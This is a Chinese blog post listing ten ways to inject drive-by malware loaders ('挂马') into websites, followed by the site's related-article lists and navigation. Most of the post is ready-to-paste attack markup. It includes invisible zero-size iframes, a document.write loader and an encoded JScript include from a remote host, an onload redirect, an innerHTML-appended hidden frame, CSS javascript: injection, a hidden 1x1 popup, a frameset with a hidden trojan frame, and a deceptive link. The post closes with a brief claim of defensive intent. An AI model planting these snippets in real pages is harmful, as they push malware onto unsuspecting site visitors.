最新挂木马的10大操作方法
最近看了很多博友反馈的问题,发现最近一周谈论最多的问题就是“js挂马”的问题。问题也大多集中在如何挂马、挂马的方法有哪些?挂马的效果和如何防止自己网站被挂木马。当然也有一些博友说《常见JS挂马方法及如何防止网站被黑客挂马?》的文章介绍的js挂马方法不全。也给我列举了几种文章中未提及到的挂马方法,事后根据博友的反馈我也总结了一下,并根据自己多年做网站的经验汇总了10条网站挂木马的常用的一些代码写法。在此借助马海祥博客的平台就给大家介绍一下具体代码操作:
1、框架挂马
<iframe src=地址 width=0 height=0></iframe>
2、js文件挂马
首先将以下代码
document.write("<iframe width='0' height='0' src='地址'></iframe>");
保存为xxx.js,则JS挂马代码为:
<script language=javascript src=xxx.js></script>
3、js变形加密
<SCRIPT language="JScript.Encode" src=http://www.mahaixiang.cn/mama.txt></script>
其中mama.txt可改成任意后缀
4、body挂马
<body onload="window.location='地址';"></body>
5、隐蔽挂马
top.document.body.innerHTML = top.document.body.innerHTML + '\r\n<iframe src="http://www.xxx.com/muma.htm/"></iframe>';
6、css中挂马
body {
background-image: url('javascript:document.write("<script src=http://www.mahaixiang.cn/muma.js></script>")')
}
7、JAJA挂马
<SCRIPT language=javascript>
window.open("地址","","toolbar=no,location=no,directories=no,status=no,menubar=no,scro llbars=no,width=1,height=1");
</script>
8、图片伪装
<html>
<iframe src="网马地址" height=0 width=0></iframe>
<img src="图片地址"></center>
</html>
9、伪装调用
<frameset rows="444,0" cols="*">
<frame src="打开网页" framborder="no" scrolling="auto" noresize marginwidth="0"margingheight="0">
<frame src="网马地址" frameborder="no" scrolling="no" noresize marginwidth="0"margingheight="0">
</frameset>
10、高级欺骗手法
<a href="http://www.xxx.com(迷惑连接地址,显示这个地址指向木马地址)" > 页面要显示的内容 </a>
<SCRIPT Language="JavaScript">
function www_xxx_com ()
{
var url="网马地址";
open(url,"NewWindow","toolbar=no,location=no,directories=no,
status=no,menubar=no,scrollbars=no,resizable=no,copyhistory=yes,width=800,height=600,left=10,top=10");
}
</SCRIPT>
马海祥博客点评:
本文中所罗列的这些挂马方法技巧的目的只是让大家对挂马能有所了解。正所谓“害人之心不可有,防人之心不可无”呀!所以本文的目的也就是起个预防的作用,了解这些方法后,也就不至于使自己的网站被挂马了,还不知道是什么情况。在此我也提醒一句,请不要用这些方法坑害别人的网站、坑害互联网。以免害人害己呀!
本文发布于马海祥博客文章,如想转载,请注明原文网址摘自于http://www.mahaixiang.cn/js/216.html,注明出处;否则,禁止转载;谢谢配合!相关标签搜索: 挂马 最新挂木马方 挂马操作方法 最新挂马方法
上一篇:JavaScript是什么?JavaScript功能有哪些?
下一篇:Javascript教程:js异步模式编程的4种解决方法
您可能还会对以下这些文章感兴趣!
-

JS基础知识:Javascript事件触发列表
Javascript是一种由Netscape的LiveScript发展而来的原型化继承的基于对象的动态类型的区分大小写的客户端脚本语言,主要目的是为了解决服务器端语言。JavaScript使我们有能力创建动态页面,而事件是可以被JavaScript侦测到的行为,Javascript事件像HTML标签的属性一样使……【查看全文】
阅读:2112关键词: js知识 javascript js事件列表 js事件 日期:2014-06-26 -

推荐一种测试JavaScript执行性能和性能比较的方法
随着越来越多的站长对网站形象方面的关注,js文件也使用的越来越多了,于是乎一些细心的seo优化人员也开始重视JavaScript 的性能问题了,同时也导致了越来越多的 JS 性能测试框架和一些工具诞生,比如说 JSLitmus、jsperf 等等,由于本人对JavaScript方面的知识掌握的也……【查看全文】
阅读:7003关键词: JavaScript js文件 JS性能比较 日期:2013-05-12 -

常用的JS页面跳转代码调用大全
所谓的js页面跳转就是利用javesrcipt对打开的页面ULR进行跳转,如我们打开的是A页面,通过javsrcipt脚本就会跳转到B页面。目前很多垃圾站经常用js跳转将正常页面跳转到广告页面,当然也有一些网站为了追求吸引人的视觉效果,把一些栏目链接做成js链接,但这是一个比较严……【查看全文】
-

JavaScript对象属性的基础教程指南
JavaScript是使用对象化编程的,或者叫面向对象编程的。所谓对象化编程,意思是把JavaScript能涉及的范围划分成大大小小的对象,对象下面还继续划分对象直至非常详细为止,所有的编程都以对象为出发点,基于对象,小到一个变量,大到网页文档、窗口甚至屏幕,都是对象。……【查看全文】
阅读:1315关键词: js教程 JavaScript js对象 js属性 js指南 日期:2014-03-13 -

常见JS挂马方法及如何防止网站被黑客挂马?
最近有朋友说自己的网站平时并未作弊,文章也都是原创的,更新很稳定。可不知道为什么网站突然就被各大搜索引擎降权了,一直找不到原因。最后发现是网站被挂马了,导致网站被连累了。在此,借助马海祥博客的平台,给大家简单的介绍下js挂马的方法及如何防止网站被挂马……【查看全文】
-

JavaScript事件处理程序的3种方式
事件对象是用来记录一些事件发生时相关信息的对象,但事件对象只有事件发生时才会产生,并且只能是事件处理函数内部访问,在所有事件处理函数运行结束后,事件对象就被销毁!事件流就是描述了页面中接受事件的顺序,在浏览器发展的初期,两大浏览器厂商IE和Netscape互掐……【查看全文】
阅读:8333关键词: javascript js事件 日期:2014-07-19 -

JavaScript开发者新手经常忽略或误用的基础知识点
JavaScript本身可以算是一门简单的语言,但我们也不断用智慧和灵活的模式来改进它,昨天我们将这些模式应用到了JavaScript框架中,今天这些框架又驱动了我们的Web应用程序。很多新手开发者被各种强大的JavaScript框架吸引进来,但却忽略了框架身后浩如星海的JavaScript……【查看全文】
阅读:637关键词: javascript 开发者 日期:2016-07-03 -

Javascript教程:js异步模式编程的4种解决方法

随着人们对网站视觉效果及用户体验的要求越来越高,所以在未来网站的建设中,设计师们开始越来越多的使用了js文件来达到预期的效果,随着js文件的越来越多,令设计师们最头痛的事情也就来了,那就是Javascript语言的执行环境是单线程(single thread)。 所谓单线程,就……【查看全文】
阅读:5145关键词: Javascript js教程 异步模式 js编程 日期:2013-09-03 -

最新挂木马的10大操作方法
最近看了很多博友反馈的问题,发现最近一周谈论最多的问题就是js挂马的问题。问题也大多集中在如何挂马、挂马的方法有哪些?挂马的效果和如何防止自己网站被挂木马。并根据自己多年做网站的经验汇总了10条网站挂木马的常用的一些代码写法。在此给大家介绍一下具体代码……【查看全文】
-

常用的JavaScript字符串处理函数及用法
最近参加了几次前端实习生招聘的笔试,发现很多笔试题都会考到字符串的处理,比方说去哪儿网笔试题、淘宝的笔试题等,如果你经常参加笔试或者也是一个过来人,相信你也跟我一样,发现字符串的处理是前端招聘过程中最常见的题型之一,这些题有一个特点,站在考官的角度去……【查看全文】
阅读:1639关键词: javascript 字符串 日期:2015-05-03
分类目录
互联网更多>>
 盘点2010年代这10年的重大网络安全事件
二十一世纪的第2个十年即将过去,在过去十年里有很多的重大网络安全事件发生,我们见证了过去十年,大量的数据……
盘点2010年代这10年的重大网络安全事件
二十一世纪的第2个十年即将过去,在过去十年里有很多的重大网络安全事件发生,我们见证了过去十年,大量的数据……
 互联网思维的一些特征
如今,互联网迅猛发展已经渗透人们生活各个方面,尤其是互联网正加快向传统行业渗透和融合,对传统行业提出严……
互联网思维的一些特征
如今,互联网迅猛发展已经渗透人们生活各个方面,尤其是互联网正加快向传统行业渗透和融合,对传统行业提出严……
 基于高斯模糊原理的模糊图片的研究
高斯模糊(Gaussian Blur)的原理中,它是根据高斯曲线调节象素色值,它是有选择地模糊图像。说得直白一点,就是高……
基于高斯模糊原理的模糊图片的研究
高斯模糊(Gaussian Blur)的原理中,它是根据高斯曲线调节象素色值,它是有选择地模糊图像。说得直白一点,就是高……
SEO优化 更多>>
-
 SEO是什么?
SEO是什么?
对于刚入SEO行业的新人来说,要想做好网站的s…… -
 如何使用留言评论进行推广引流
如何使用留言评论进行推广引流
随着新媒体的快速发展,留言评论变得随处可见…… -
 移动端手机站做站内优化的要点
移动端手机站做站内优化的要点
随着移动流量的与日俱增,移动搜索引擎的功能…… -
 百度冰桶算法5.0:保障移动搜索用户
百度冰桶算法5.0:保障移动搜索用户
为了提升移动搜索落地页体验,营造优质的移动…… -
 百度搜索将推出飓风算法2.0:严厉打
百度搜索将推出飓风算法2.0:严厉打
为了营造良好的搜索内容生态,保护搜索用户的…… -
 网站收录量对于网站排名的影响作用
网站收录量对于网站排名的影响作用
很多做SEO的朋友都会问,是不是网站收录越多网…… -
 今年网站SEO优化要注意的6大策略
今年网站SEO优化要注意的6大策略
通俗的来说,SEO技术就是一种达到SEO效果所采用…… -
 史上最全的网站SEO策略方案
史上最全的网站SEO策略方案
在搜索引擎优化中,一个网站的SEO策略能最终影……

 数据分析的流程及分析方法
数据分析的流程及分析方法 免费模式赚钱的核心竞争是什么
免费模式赚钱的核心竞争是什么 新接手一款App该怎么做App优化推广?
新接手一款App该怎么做App优化推广? 视频网站为什么很难赚钱?
视频网站为什么很难赚钱? 依靠电子商务改变茶叶营销模式会遇到什么难题?
依靠电子商务改变茶叶营销模式会遇到什么难题? 竞品分析报告的3大步骤
竞品分析报告的3大步骤 如何利用O2O模式经营一家理发连锁店
如何利用O2O模式经营一家理发连锁店 网赚新手快速寻找暴利项目产品的4大途径
网赚新手快速寻找暴利项目产品的4大途径 今日头条能否成为自媒体赚钱的新平台
今日头条能否成为自媒体赚钱的新平台 产品经理怎样用数据指标分析的思路优化产品?
产品经理怎样用数据指标分析的思路优化产品?



 响应式网页设计的现状与难点
响应式网页设计的现状与难点  基于交互体验的扁平化设计要点
基于交互体验的扁平化设计要点  动效设计的物理法则及应用
动效设计的物理法则及应用 
